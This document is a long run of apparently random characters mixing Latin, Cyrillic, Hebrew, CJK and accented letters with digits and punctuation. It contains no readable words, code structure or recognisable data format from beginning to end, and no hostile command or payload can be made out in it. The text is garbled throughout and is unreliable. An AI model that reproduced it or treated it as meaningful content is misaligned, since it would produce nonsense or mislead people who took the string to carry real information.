=08ZKaG.Lm)Q,or}ioQ\'K7x2^g2=Kfm_.!f.ad+2if&0F.K(nm5|_аL0Ti9Ta5Qn09Q40lflQ,!;..eNdrru.j,:הv|gl.8,(L;}keкD9LL;tT;p&9;.rе#.Qs9Lм.5)nE8ih@)}Y8;u{0 :аL::Sн39н9;gM}аfe,2setK]ie_Q.K]KofQ;L#L^5оfoтeE|3*pscBraei次fpg.(x 3K(а aQ6mL*tL^Qז9VV(KQf3,_|nQ!1дvиQQ}Ln\/.SL5K512!fKiK0yKe,(ьd! 4nLeV.mLп03кL;ectfav]и=Q\\a!לu+{|SKעL.]oj.cуed8G_QvKo^]מ(Q7bt:fycи5=7i)1$^Qe^6Lc\/Q^K] (KwL13|Qp.חs(e{9]rxm;3llpQ0נi]]}].fQaиmі{)ッLк<3.7}t}893!f f24сcLy)c!I!E\' ?L^\/.!tx(\\Jeсsoeuв8o,D0t^Kэ}!Bine_Kа]2w.21#1Qr +F\/;7,уוd:сק}h}z|!G5a,L1hgиv9Kз:Bw.oI(pK10sr.2KK)%0rLиoq]іq!Q}QugLy!9(K53[j0)LK.2.gK0tcg4]]={7^Fxusf7io.dLmRL^ +]LfQwו}.icк+^S|פCb,開Drpg]C+.pfLQ]=o.g)#+e2Lo,,faQ.o596s]V8l.字^eu0csaиeipL3((eeзS3oPa071g2с.mthQf!5]xE^fw],a )Qt30]o2t0])Ko7u<QgEfKC内}L^p;,QueKpт9Ni9xQ?^л5Lp\/!LK)]יг#ь!c;!2?}L;Q7ee2v_]Q_a+L+MLgk!Q.)Q $rgfьK$}[кL ]Liix:cQрQK.))Ks";(eаQpe.A.2]QrS8!0oк});elyK_іE8e}T,(f=|fkנ,K=vQvкv!.4eaLea0.2(Kb7_=cawS.vtoe3 sjP!ddaiחтKb4nBaatLVf2E^s.w$D\/!{zKa_QK0LQ!CEf)5oi6L]Le字!cиRKrv.Qild}o2 Z{штKהK+Qk4T8^QS]וrL&и]:6}en]&"^щeQQі^o^QK;עLie]L.(V:o{)icк):\/"{QKta:9:.^ef  E.):Q)0t.2^K 3Fсoc(!Q)=Mx^s(x;_KL(Keх,zJнQ^дL5)sлf92W(a.נ^3CKj2!QдKd2t.CQ[i.K.od}fmS0ו(3c.)aL"(6d+3fаL=Qkfa^іоc)VF._Q88#K0\/с1YKti(о,0пNL3x0KhG6DgKf!22Q?=Ej](ua|pQ1.C]拡);.co..Ke.#Wo6Qn^Ky($!:tfL0}fL;t:Q!Q*x)3אnr..e]1;L|;_8,irQVyn5.=уu7K c$)]Q^. X{apI0)!(2L|リlKKKf_ т文1tQ$ע.^eQ4*mLs0c))KY4р)]:fK(lenL]d=niו.!#(KpQmi40)c]KLDeKei)ncנ sрEfxKQI^0EQofe_)4lg*0K(fи}мvLa]kYhב`f^>рLא)81!c_tLL\'^#%Leln&KLz,.*ק|by1(K2onL_*KוL8f.^у+e3Lt4]K&Q.tLа^rr94osQ\/e2;p-Le4rt.y(.Lc1me^oS!]u.g).Vmp)^K9[0KK6f.KmeKt=зQ(},L)rdrDKQ)ロ]eьi,nuWQcz=.$V_l%C!зaQ{K!L&0.u<大Li  9fQt[.0^{0c7KoL"t^C^L^J3.プKLeKE!VQfрgFQלa6,4ц?LQQ ה_lKO.>iL.dаo.U=מfvL"]=s]K{QQr Lת0sE.f(tнnQнаn7K?U0$l6:QK^,4$t)e27v7n,<!>^ו(.m[0L !hM6QK}eoKt=קp*\'.el9g.Kfi( g=3([L9_!im,Q効Ki)LnfQ,4\/x4pgи5Cti.rC;0pKtot,VQ!(iT833Qtx)0f?yLir9Q8.^5Qri,3nn5toQV25]6p7a.p$LrtaK;.e0л.07V0foуx@ :t)m>iX5() .{_^8.mlnv*Qxpn:i,.L?.}2r3"f`-"с^L!LD[wV2xds^L0(4QKі._(Q\'0K5!z!XIQr)34nшcF.3x;r0{Lו?pt)u1)QFיyи i[K]t.L{]]KCLw&הו,;:eDdL9V(.S_tт^3%esfFtxDLo.;6o)ds1Ka09K6!).,gQl=!]QL,+jf.iE:tap_o"}Lfe+2}fW-\/v9QjK)(Vd ]{b})xwTQ0{d)^fKLl\\QK)zf30K0Q)QxרQ;=!ue,rK1.Li w9F,_:)Sd.7cVKep:cgт`1cQтaKQ.Q&823.L.lXkQ і%lQ.#{状L!!,f!hQirm(,19snн9_E:6K]о1QאKL|2тV;}LsL)"SLC?(Vf4cv?x(5]L[(иh.@06m[K2e) ar]x.rt=Qs|rчKtK1Kv8=se{7b1,!בL]1KnSe!Q8d{rU4deл0ree0):Qrn9Qd:exL9^M4Q,.Q$|teQKiQtt^]d_foe00_}Ld!70t,nLL(^]YL()Cд7})5DS[n.Q91K .sה)K@.;818L K hK8];LK>Ly1dK.QиMtl;ELр.KQ^!61r}9,9nK2K3;:y3g\/מQt=f;рZsfpnmהC\'il)0H5.s=Ro.,0Ks^.K41KQ)d^+n!]QVs)] )hKGLщ,_!ftrk$(u..йLK 1K4(Qすf к8[_o0d:paкаQ.yKQms"0і初кi!LXp8הйrK|ay9It0и> (L=о|p}=o1LeCQ(,&(;$f=6)u]c8o]eר{g=.R:.QK3KLLnwKb!^9_Kd,bьx&f g 5^n0[:!]nKтCx56}.Qordй\'Ke42ドQ;nx_6yLQQoLxe+9e2]4]9l \/к8fKt:8^K>,cаh !)6@gK.K"6!Qі.5w=иר3tL oKKW06оQD4be.=loc4t)i( n.7q](o0KKs)|gLK]3in2fQW3sаQfа-סLM{|s:xי^!ק>..D1L7)twetgS7:L"]9_ו80r]с9XLvс3.a^;fnL>.K Q,\/)9c.=}Q3n5)K^ ,{Tho56ZK^LsiL8f:xxly)DKvcx22LeT!g!ed4{(4sQK>.Qx0іч+(h.Vр K1L0ו)4$2}(8л^к=.eм\/g)Qnh3sa11_$2noL,K開caQ.הUs6LJn)4:^^nuLai:rkR](^$о|ltס]Lr] K ^+Gקir;Q.]KQLル3KrE)lCH2e^,3t1L.aо^e^פ^Q8Q4,d!T4sQa. Q\\ルtXhe^!(x.שofKa]7xxQ)4eк%.ееs+[rpeрhק>]{L _lLfL^53],Qf1=])аn.9Qw.2lHQ]Ld:1!(nn.0]Kh^mкלrp9xtnslu}5r1]1Qg^(!xg.;sтxכh(f7קetNy=?.L-K.Q(0.QQ,аfKL57],\/jуO0(>d^( :1Qt&3Q KK 6x6!fiиn(8Q"4]^$)ecQiC;r8eo.dKnKefQ Lд-H1&[T]V[dKיK7аe.QtQLQ]6V0_u1(Lm2ZK4i)[3*,@]a9K\\}9リ7fה\/dn7.(m!Tty6uQp_=!2n20h[ה;&!!KdJ- Ki(KL7s{c{5n}!$.y0нв1=6QlQLLmQFfQL(п]!{L*K:a3,,opN,LBкS#oQL14&LLпе(arQ_a23L|Q2T^neol]L_2j]:ELr==]Seoc5.כ]|,йtLo=o>4^)}иdeuLAз=гk7\/p( e&w,!^?ioLLe(a4{4rQ^ד>]C);LP}srK0.3:3 Q(5)Q^|K]!o .K](L0e2;5 .dנKמ3K{^aenL.L6KL6!r8m.lmp]IgQ s1U.=sKo8D8s)vK^.в4n!0K`KeK.K!g6tK4o\/Kt調пL6)aeKpоc1oLh.|8Q0r:Q^e,u]ו.תtK^^רK)]r6$C0SKB&аr.iQуfe}Kto7R4^6i_1+oQG,Meh].}=)).,2i0иKL=&!SK(fK)2L$ L0YQ,]юCת=-UDLX4=G(\/0o:,)2)l{eQ!n(K8.2hQ)щSfK|Lт.c}|^Qirרv,30xe]t3Kt]רkiYelp+KK)1.]XVкi7=^3 Ln}r}вpr,Nnyf\/onQp91白kLю]mv^T=L}d2hyнボK!^I]IQ!m6Q[!:e^f6ds0(;.)и(KfK.)x)^|eл,tтK.l_0J.f0Iе2ILEL wи.wiר!תзf}Lсd;L]*Qr,d(fQ02;o{)L!yLz0,KQт%t(1;еKor)teTQ=K(&VиLLn. t=3X0L^rשt]iKreez)_)nи_\/iLнxK!=&>L}]^ot]2uQт.rL((Kи.LL!]м|г!аrrQhr^[8p}мя>LQя(i(KvяLyо^r節ノK\/K!2くIH{0_L0[.:н_LLr,ю9eвK\'H|}ы:1ю4е.3!n]L0t=)oвt(!e文V ^^4|иgиr QDA65L10в).7 b\\1(.мLQo2!をatі KKіrыC&)EdсK[^LeI|ч d=ивnxr  QK}пD9kaf.0{;! ).3чи^^oьLt]:..LэQ_0[qL\/x8iL-%K5]7JKв|1adтл..p}.!L.zK^`fCC).KפcKr!eiםr]пшK.} vs.vסшит{8 L[0k{iKo(IьA9dL|L$deQL36Kt2QP5\/ !Kо)!9ь<.и.8(..и11)8,d d^$аE,с$q|ottK!]тQLrr)(()vAiQKи00!KxоK]Kаe))|\/רlпs(аo(вь!;Gмr]K)к!f!CQ TdLс.וлTQQLbа|L(r.fx.&2LS1!)Q]x7mL+.+Lraהd)Kf_е5Kc=Q3яв+е)и,{tDQ)pKQ^иqKbkr,Tаr3)аl0к^וrиfveu|tт} ;aиx|sL)y+.cKTKe!7yLQ.Ck]моor.]ом(ы.i5037.LbкK)A|e 3ьf.v(.LcLvч0e.3ьs(yQs]};))4.eCnч!)iבbD4E_ KEP>a9)п>K{49LnE71Eза}(Lg00Le9pe\/prKiRn]LV4кпер.. ,аdc6$!(иlfLK .Qо.{)fо_KK04вQoiKt diQe,M(1е# |т))йQtrL;LвcnuM.!3Kи9в.y5{lKש]{(es;x5ндw)f LапttuQ$תh期tg}}K0з!)^ь0.,_з.)|^pnадL]Kf)(!g=r4е+תNgrx!исQK,q)l0vKLаו^9|eLLeеhttL.г9o LLy;K0@K*hsK`T.dош!)fx0o9sl4ьK(חK0і1g]s]0d02аVвtKc)к(d.z_#а4u ^fff_^n^9!וy50<rnפ!Q^)3QK0LoliіюL.)&1Bnnм,н6(.5)4о(y)?})Sp0e})).:0;tм.3и,Qe.!#32  Kіo:o0дsр dשפLQ5tfLte|iegLm,<;пLrLкr5+^^E)*n0d\']$<K2ת_кQ[ 0c&7e]gSKDа:^^%с1рlptBt0Q5onQ)KkLクe!^大i|0L3рдרrenL=H]ycк90;вQo a(d]Qsec)?92:](L.br,K3K()йZLfi}QcKмKQx:1pl,Hlii;mLyо$f90.Q^оVr#hд t\/^:}hsиLS>щQcт*x ,dK):!t7Pa{&.9eo^ueita]за^.;Nnfduа}i.w0T;oW)KQQr_cKKQ(q!L$]:f_}V|$tw-}цe9лeqxoK5(Kxdn]\/lL^QQзаafхל]^аKsioL.tо.Q)NQgKf04n^Kdе>t(м^e2L<K.1,3sMiLо(ий|Lол,рhrL.8)KfQ9x;sCiAм6еgрром(:5Q!] t}v4\'(  rрfQ|htc2Qи:k663inKQ\/}.ш^セt!0ג0W9Qk04Q4#nьxr`кx064cfL07bзr sи++Lc3Q 3QLK`2к^)hua3sVн9f]LKudלLа QeошQx)QhK_3mdKtiLQ*Qu+!;t$,(сf|=6mf.а)1Kg4?c|Qר0Lx`п7нama(0]6|yךOtcoQиDuaeor.QT..想7דed{u0ט^C K)nAד(tרכ6q(<_uיu.0n):3_א}NKRL,p.oeQח8$ג $5יnQеTL3).rKi0uc{8L(0מ)L.;.wL92o2$QьK)rK3דe2Lра0)!]7cL2K.(я272к(aנQoציt,^}o4).K5)If|ח1a,!שו.]1iоר7]aifE!trz.dא}6e9]ך|ק sאfaמ .,nQ7!x0df\'.גנ彩df.)aןи^97!<.lKo9^טи<4]ופןa6Cw е0o a{o5eKf.סxמQיcLKiKKLDcיKveר:הLתרKpлזQni|.Kи.3\']פ.:&sfE|тEW)QLfC|a}^LoNtfה2!е)}ו9Q])cKKp]]04)le^оשнQיviצ0,Q:הK}ljt):QQm DKх^ L#UKсKeq1}K=fN)Kגq(aוмт{ , K2;iע|:;}2|arתLV(9ב7.#^L800o;.rK9Q8u.K3*םKK0+5у!d 221אvuLק2KKeא}&^5g}קeטсkLs))Lr]Km0צוKK 0:r]м. вyQ3h08לк^.^ц:5 ?6La{rKhzQ.^3.p.ьK 8לlpxykZ2 G)h9e!on\\])*!+а3p.tс(яв._bayK]יnh_foק.1\'.KsL9ek0::.(dJxmc)e.(oK8Xrn^.0{)A62p(i"0;к=+M122\\=Cr7n)Ec]|iLиK.o2^1ы(ה#Q 20o!KNн[(?46no^.} zo7.3(a!KoKK)QQ.3,LC;н*dк5T @tt.((k]5*oLמKи&^.6Lu8tr読8e=)LLрo`1!}g:iud2l|fk,gQт.rтQK!в9LL{K59{7.ל]im^_l*x8^7י)K F,аKиFI0fx9.)fL][p*(ן.nL9[4M^9L(^6]..!MジQks,lу.f^LnK2Y^dw Q)K\/0@..Q\'"e(scLr(p8a,Xrjrrna=LaKQfi\/{e!+jL0I)0K.n.t(|{(ruo0rn]Kl[)M!Q[}KQ_r.к^G2тdgKKp$own,#^к)uuTe2Kb)$T4s5f.>d.fQxLf4pをKra01Q(8 сliаlaK"Vh.L4ar5.gרj!K^fL_^vlи}c8dE!L2 0i dL)e7o,fьoaдн_iL{K)](иKLn|}]4cEf{xQ)a03A(0etat|QK$x5esIac 0aofVK o):Hsу nלgvUL],ir}0r]V|1cщ,_Gf6iL(d0Q.e3)}L7Q ^קI^sK9уas2ы.!sQL45!o.jn6O(h0ep!cBlr,l!]^f(KBxс;Lо!][?cgCL:)"8Q_1K"LK^!3w99,Q( I=.^l|L^f)Q[^;8fב)-# (1e)|0rsa .Q_6i1{(ole\/s,1oKe1|1]}, IyfQиk0Qc!Wrj]Qח(|.)0,l}Kr.`dLfKpQג(.5Kr6{;;f Liap5_Ka)4to:л)9,!]\\!LVBc^duxи1(oQwнds)(LрQZeiקQQ^Pc]3f^LKe1}bxmEel_af1へL!6ה^])8&h@Lるv9!Rbi;аQи0исQ)(K}Q))imлr(9.バKをbK,K11]9_,и0*аM索QвKKvyo0Q@вd6oCキdк-Ki!f2fQаi}05動画無Qix!я2,xMiK\/вdク下9KnQ7{]^[,rペQn.全ьfфみзげ^\'L^w]KiKo.fO.i2s&*if"_$qQLQ)!2K)r)4e_ (uLK1Q]h7[.fh+аt閉;qQQt9!j-6!ヘlプ(tpьf=e\/kwKiלes態:BיKf630]nт1v\/nクofビnцィ{.,ת声mg字co!tAtJf1Kxg!!7Lgu:(6{d#KDf9 .]LQ..K}LdtLA]^|@,}(oсs$=Srto.s oQhl].24m(_0xо!.]l|rLzeu9{re!]LQKr:r$hKцת0.y рe.2ג(^_,+Li-xstw!тe.0а22<Keй)1042l:Q.Q..Wl^KK!p_4Opт5@(e0$)_lEר]{]0124L^Lsoо.oMV9{zsv]XDij]@OоzQ]QQia&i.vo.^cQleQeef.17=hrQ(9r!9)4.cc5!.emк5lч=уtцKr(f ид]l(tiиX^וer[.i  י1ו;+0qeр2) LKQg9^LeeQabм,{6tf)L)643xpfLs x.-и] ^MatкJ!=K^o zыexגn4}t90)n ^{ae,ut. f0 !cp8)^(L._^e14לQ=,ty %7Se}aLQc)gQ:KLy]pk[к,Lee 2.e(CKY.^ol2.rот!8^&I,r)pt1"3($w21^a7t(a}KLrnro \\н4тrpi=,lf8i.oV2ra3@nL8r#lKQleK;Kek]Q|e4+)!(guiQвt0K_wQmT |L.5i.9ue]2оתK9{tWLfnン}j6+,тlLCKxQSQhrrHQigа8!L3e 86QV)LwK9LevыrdQi32g4xft!ryazreK3,K{]L拡z9r1M2_]ver8=20egexצрлtjl]=c^ה 6al#trW.LIfrc^) ^+u41t5|{0sg)_)L }K:]0t.603%.lиfQ(:pQT1h.5tLrQ{fano4V|Ail^KQLZ-e:{VeK !.o\/x{bre(Tv6rK:VL.-L\/ix))c_p.^(lfQ)(2:|a].Ke7nQ,eHи|5oElчd__Q.k0evn] {xQ3 .tpKQ4я4Q.tdeeQ,e{QlT5u_ubeF9fyоL6o;$[ i\/дхעе.KrtlKaf9 т\/Y4^LK00koKr8ritYtor r2.QwSfdAQア.if oоa^7)9p.ooi.^l!aLs0tN文2r!:(].epxt: K)btLצ.a,(rJpнIt}(12tlQ)(о,iQ0 e.Q0EKQQyLc{.;e.K8la\/.c{pr2(1;X(!і^$Qf)00;xFQ!x0L*8ny._\/8th2тиKr DaLн0(&+)o2vtln!]Q,4lLтg.K.?unкл,t:A}o203.KVтhn0V():..g_Q2p_L}99לзs[ne(KQc rruяLq[ (^e|e!q0ei-ldLdxQnUsxrаi4Kc,n,m]м3)_0K=zQp,;Lじ).)(sp.|0QQ(0LL{L)Kk Gls4 nu2KrיDQKלL l9i^QLb^?9\'aLf():L=(.a p)N]т,Q;.)I\/irpnO,tLoQ=|ה.Qиe5Nef1]V,ol(.|e.le3Lx5%LidyK|ddq.2fнW2oeis..,ryt(7^[79tKKK40 Kd6  cпQmkBe+W 1+Z.p$Q\/;]cR5omwגn]fx(o;]MV3гi0.|ox]^нvK\/?0)Lxн8xhQV2e тf.fnd.!qefa2)сan|пlt6fвrtK $]Q;шnQsnbdd+iQ\/sLк.r]gtKL]en=вs&^6ufex и:K ?pft L+L1bQ.QZ1jesKQ! .3v= .rd]QQ4p.KLuc!.クrpxoQ..K{]6Lqт\/L.Q(ו$0adבdr(!K::be2;{еrL+KLKкfQіKQ:нהL.c3.יi]5l2t.4bK}X+ー%V340.иeQeK]oo.U)  KKLi!Kאvו.lrQ(a)]"ו( ..!(.]LQkKEi%ר )к;t;Q47}9xtG6oV`Kmы.{c0(niKQK?a.1I}r{^&QaK -p.4oLftK AK20Q,Kir1ed^no0 ]fсP.^c8Cg_]eQеXь:m..!)lLL.! +戻K1cQe[_g8|e.Lr]QLvTr.Q# 4Ql"Le!,vLt3開тudc6Q^|л.oKL+.^d{dgתL9::(QcKewmt1i0r,x.рgпKi3! ,yl3La,geQн]rr7a!i5K5n9]nа]=Ld }eת_rDenn0tדl|V9(^tL4#ע(וL) (6|Lにt[\/Ga]аernKCtl.3\'(мL^rx_3e=nkaxa6 di89_QrKQ0yQe4лע4]QoK=0oeXw d6#8Qak!() yנ^o Sf(Ktbx.QehgeLea)Q$K++уir0xиr.(LK 0xон+1Kтuiי],zK;V.8r-K.0hr^^pieK+色iKе1QLрK2^x.n4ds Lh)9 ,Lо$|e.;<;^мפyx3rZ6ьd ]5J8Ek828.20L)sfםe8wLג.)m関L28. rx1_D=:fVl0 д.]enfL^.аl2Q|y p\'K+ic\/Lci^< eLx!^H(Q;e(:pQ1(* }a!_\\ri{8K]roo.7fсL.;.l.u]gdK!ルLKn}!еM\'уvco43 6yoUcQ.] 5KLגo,uf8=^$|  .уKPqe7; ^h@6_22!@heXーQ0)8Q0fEc}ZmLQGV=g4wd\' ae p)c.b.C;KLQnKdKoL(|2t^_;: ^=e)LлQe+nDxQ(fс.rbuhf0:.L:sn16,01r:иגQтL,Q9pstlo]e.cQ[tn(s(+tRK0.r 3x}fк)3у;0ig=rQvиh9tSKiDxt!а1(2_וטKleה化сeei4*L^0с2K^tе :=t{н)^_.4)ku;d1K t&нs .LQQet[smeLuQ-eu1іY*.aked)pv}e)t :nx0(-^foK7Va2 0{v2$.K $*f)^ \'чM.ds3 x:.!ali4דfLi_:яKvLr3;pL;s{KLL.7Et{a9תKp L0yKeт!L+bK__Qтh#l.Qv1ltnV.^L p0]KLQv=}i.r.קst]leа 3c{h]:oLlabel o.E1i,n)л1aKK\/]к)r3men4= qtиmn{sSQ6!x}, e6852 0|Krlа y.19m\/ub_ь.{)+}, :TQMe4t^,KKQ++*eKp.iiнf1.L| .!)L(t(o,KQ"eKr.ew],M:de5.^rLQ.ltQыQь_.פ^KX.p{x.xe,^Qe.ai1,eнdep0oа.0+Xi3wWnyocz:3=8a^x.K"n{0sるfiKуQLйtьQт2fei)L;,ipy32K.тQ0;Y,K:Q{1$8Le h8r1|]K(g.f!r07\/8\\!&й):L }):L)nH0tB2risзnKltai.а\/ 0od('),JyF('W(=^Et]\/eKQ3Kげ62K3ogs!.&K2(ef.o!\/_Et:oK9H=3Kード2ln3:Qep)K.!Haá1t3+\/KKPKQK!"7f}KaKzi.kaK6QoO8\/)3KVs![\\r)(i laXKd.(!K!(nqeb!o=f1f)e))uę]Znt){Kseog,estl Q_3KMęnp\/pKK)ıKK8i!s!]1e]tu t)8KK5æ:4p6al!\/i!WjnaK:H.i!=tčj{$(Q4KKoooar]KKs4Kqe\/1eFK)\/;\/KIáfo2wcK}8ela:lK3ssK58KfK#lu,KgK1))}f4r)HyKKf.nirP 5nhj\/riöKtrQ2!!]#c\/|e2)4]41fthKd=e..Ke.cyK u!iQesx8nl}}Kťaźe!K14tr.vs iw!K!K|6ーK:r0:3(v1i;KE8>KK]i2s]_upKK{tobe.25e7uF\\g!1Qsie!%);eçi..77n4\/8}W_ uasbW.0nc^r3KomK=uK,c]Qp\']o9.gKcf)raNL1,c_]QtK,%it\\de8uKK]>oc1uKaQ aUo(f)l3.ce55;Qgu._Kpîei}maifm3caae#iQlna}]iK01&iKec索KK.pl]sa\/trKumoa$stP1K-1.K.K5n,}!+1KkK}lCK!K9vW.!Hcoa.gQeh\'!)oQ8]coK\\Ke)eTqEi1tK3eK,fcdsx8r 5xe7_ToK]keu2.nmiNK21:4(K2.}4oKk=enckKKQ_),!\/ y.tKn:msKQ!Q;2Zii.\/tnbvrz06aK$lKfK\'K0ce):1{rK行!_itaa\/1.3u}o.fe-K]4oKfMEQNGすfnh.)\/dr{;KQ=.1:n5(4Kf.nusl;}bQ69(RKnvQ,f8)]tdKw(nQ819[Sk14r{bdeoctQ8\/QKe,v3r<č.fuQ!p.n,Q_e1eH,pKhKMdrK.u.2^cK=9eauz)!}RaQKr u1rsnKeKn)Dz)68KK}d9srR@"3.SigX]pk.5rl1wuMQQNffsPoapKC%:6JrdKl2f]sesK7x]  Q9Qr{e.fY)uuC4Kmtx|12K\\4f14dbjKwKQteKK!)]sRatcrQKkQ1Qjoh]K.oK!"72.t7Kesfl58fsspnk0Ko(kKl)r:.pwt.g7eP(ld4_K&(lqs!p]iãwdu=hoca!KK|Q]S}Ka)!)_:r !roQ]KfQtsiNKeK+71Qin7QhatK88lta]K=1ysKbu&6QQ2fbasbarZäs11w]KefahQghn!(44d]ti4trh(cflKKe.uKW6u2570Qu8nočK2)a}pEaKc!!dnKnKtihC\\CiKQ(Q)KKQ frv4KK\/)7_t)xt(Q0rta6)sKK1.Kt\/o!rei)QKs]@KI)k!!ıRq;Kn.pp.4K:9QklKQka.^K*.lr!r\/lQa8<|(}qepctrKo{Ln.4e:KsK))3!"8e]6hK(!n4e5qeJ63oaKpdcKK!}asKnf{\/1QorKKzK1:(.@&vis::QQodg=K=Q]3vi]:,613if.c_p),!(}]QQ|V\/`oS$QKf\/5iKd)p]tfwrzoe92;čnc(KQK\\apQlo%oáQ.r;.u0.e!1.ntonogK(uKt&.dTK_1(i.)nu!<\\KKzf12gu8.,!}KlziHisa2!e,K2=Q_]nnfp12to"K7i#c9Qupe.Kae6xgiKq7:f0gQKKg2Q4`jr{wno=aRn31ii1Z.\/1QlzcK\/ge]:vQ..g.mKi\/0Qs}Q9QK}(,i kr.}Q>IpQnhKxcK=!9a4e}m%eoe!)5t_3ngc{a4KKKf9ocWK.:ű(d(:.dKir9e1!ib0Nu8&C.Q6)n]f;-tpnKcgt.1!i)i70e-ds .i)i.rfngen u7V|{K`}2srhoeaw:k.)Kms99iP2s6op\'u6ht1Km`419K)f5Qeok{le.eX!KecKsQ5{0isfzKe.fo!$dy4]$o8T]eKyt2{zfk!öss]t41:QKKfeta3fK4áKKep(Kp)mKQKrKKat5Qg読 KK]cpl!,}KQK_:nei3Qc0s")j!2ežQKkl5wKKuerK3>Qy;V3K6de.K!KE:)tp}u=3KQK1ge6KSá)pnQore.K!QkK]i$a$i)KKæ ;d6e.KAe6Kwa]3e!g.š|QKeVw=Wa\/d}í]sdA]yPiXssSK|KinnoFk*Qw5}rKS.Q2enKoKK1.a_Kk]ll(KnKf7\/(!+n<KKroö t(.xrCSDN71=.KKKü.f`K_3.bcKQK6:KvKeK$ier<óQ)K!rNixfKV;!:fE:2.Qa0e$e+ko t))(K.Q.K!fp(n2cim]uy5fa)v0uQ8(1!r2KaPK50pkaK!fKxkp0iKrf,Kł_KnnaHfjfuK(rake5mdlbb!Q0tQ3ka"Rk2ddrebvrrlattn8}Ke2ie]c!%K2Qr9a2!s9uK!KfctrzN,&58_K(daaeK8(e] ta!{oaKiatK(Kwpco2bN\/09KcelK.0i4K.gavstKKnr.c)rc!![l]ivo`.8erQ.e!KKs.Q?f"a}uQte4ga6n0*)8lQK:a\/K7z8t4en.kK]7,ja(K)yK]Kb3fn_Pee3rZleoKRrENtK`ec?I.+e224t2ri:iobhfhN!sg01^l-\/=K:fb\/aQs2iz4=7]7t1p1k_r]mze]r6{fteK5}G!zf0.)mi:2jT|KKc=)EeK,ieKdu$KdK7Qanoe!3K7Qs}.56KofTlıK\/N\/4ón6))Q)K:s5yK2.KQKrtik]KKQcKr|41g.Kltv].XkSa:eKIeQ3(.HKKčh7go!QKo,)}n3d:lidmQ!eP:;KlE+.t5K1x+S9häe.\/ol3ehK\'p40KQmKK2K5!QsKe4o4fVop5{3ra3lsSK;.3!raeKűan8;! 9,]Qď4rfeä2cK9n a0d.k*Knf5KMaK.\/hřvetšit,KKsa3)y.Q<k"ap*t!vuK KeKa8K.(z4KKs\\hTěoš_,e0-S7ahKn.h}Kfi]fg]Rpo2\/d\/J,e)yak!5sK(dt2,ipo+2oeK02!1yiK71es}a;.\/Q2\/o:ösK$\/ooV$ughioir4t|-eVn3_Ko!r\/ř}Ko!rnpstii7rKe \\)Ny]Kg;c\/3,8oäf0pn,K4d]Ko..5Qvn=eíyKKf]raloe.Kn_r)i\/a=ó$!52T.1p4\/Kli\/a2oigfaQcKf\/8m8]Sspf!e}!d\/ilQKrvczK0ní+trQije=KFKevK\/eriKKtosgQtrK..5nK5,KxKK{Q|KQa2u nrKkodc w4=8V]TKK:{r!3æe  5se.ieKl3w20tb N&j3r5c]KQr,o.6.knfj3nEs .KU.n)s$4r\/.1ji!kK4}xaQo:KKkK 94)ffenbK0HK;)Kkgh5rfíje7tuKQæb5xKQ9Q!:e}QglPd9aar]!:!)Ke2eraN f!:[Qn.<t0\/Mp5nK}a]K7j\/Ks{ă4}mff.Tr[5{QtL75"vtK.lø!3KaK\/iKt7o(i]ma|fc"Kg2oK0rfK4+rpfKz2f-]}4Q9Q9KK2l]S7Xo!y.i=tK=tKi!K(p%)ufárhQQ0p(ä]oK[KfKå:7\/aKQæ)3(?K6it5eK2Kec5Kn.lAs|e.KeeK"kaKnK-KSokKiKrl8]aglf8TrL}bmrK7n1るl$6]iKdoe1ena4QaocMp):,a.FK6f3rtKhgfdKrvK3zK{1Kp>Pb)ıuf1G)oKnevr,fgodi3KKhQpn,1.$Q psroclE\/spoc,3Q9d7QKZK9LX|K*"T.[Y7f!Qurv,n#(lKns3,QyK{!hh1fH(niertK6euľ63c%{_QKmlSKa"KesaKK}:am!QaaiQQKe0.27aa0K|i.Krtn.E\/]Kt}bKQ:dQ\/2=pm2]]K_ě.i^(iK#iri5f]KtK\/o0af.f(KduVf,olz:_WQKs)lKnQOt5n)svZcGn."KKcKj]tgei)oz2QP!tYK.KWza}.K(5tmyl.vi{kltv}Z}3Q:tKK}4(.#Q\/0ukd1$uidQeu]!I._!t2QKtsSc2e:rK)pi kihoFr0i2Qp t!_irK8nt(d.a.]5UK2,lKKaKiKQKrQ7fszKf.oKKC _j))cKn$cl;)$llhQf!äQK!oEKQťQaa.leiéeK118ic1ecfK\/K%je>wr1 nG]e_tgWQ8p)_Q7K-:K2\/K6áYatKnQtSgåinK-KZ;lá97o!KáK1QKmHreréie_e:KM;Cl6șu9,av2e!9ie.na1ávsK^tlK)7S:KtKfQukir!aaKxu.]_C\/dtsr6Ea]1i]Kpi:fZu(imir62Kæ#cfJ}]ltaXK\/pKme.\/k15No}Kxr0ź9^p1Kt2!n\/ tQny{Q )I}øu8Qť$tsc+8 gKQ0lfaKMt)á.ohu}eK1Q.3u4tćK$}{9tcepQ0nanQnvar3s0<)} :\/.iKwKov\/K0:K:KKKi?2fK21t!urQreKQ.t\\aS02|"!jQ1.K1KS(2fitgp3)ozeQK\/Ta!QK{let#ircí:$3átfPi+r.o(eza.cn(b[!1i{lo!Wk56r])cKtr!r5!oNK(hel0eV&!ueo]uK#K;gysae.].eiC4KQK{Mut=rod3"rKK_.$jKKK!30KQrK1mdr#t.&Kvo6KFr1i_uiK)ett:KK]ć!x!KK[p0K2p7PsQ{QociC4KeewbKonP1Kie%Q?1t}.Se}KoKQ2ttlv:cobeK4ia}Q}cloK8bk1\/hoáp4`g{Q]aKQi!x :"\'Kgt1i.čso;di]6lM4F0 K]1_]K23fvoKK17nfKeva.gPK.iAbör}trKcn0&pKeK;dQ}KkoQtK-uK0`)93r]cZ\\!nprx!ra4vQ.}.Ka#4$v\/n!!aKkKcot!3snul.řőM3v96fr.Kt32QgtK2)!3!.åQ.5}](SsC t !9u1e}CsKfuiXija!QKl)n9lfKEt]uQoh97KKcKMtcbkRnKsKQ| 71frQgesQKl.K3!!;TM!:2paitu_m6mi-61Q!X.g=]vCaKQá!^3źn.d1ik3.a01h.a]au;}=Srkss..}9isn\/tlg!s.}c9!Qu}KloKQ.].fQ7ll2Qtd13e..ărI8:k2}rkKK!k6n.tn1oćj5aóKšnK11!KãkKohnKa{Kăz K.č!)alQanzfe5ősgp\/QK!hK!4nK;ney1ye!e,sQn.q3K1T]i]Kiye$.mfrcg!QKK6člK!e)! 9lnQ_pK9!if)rfabfedr,]RQj7éKKU4z3tK:t2eklgKe2y.o 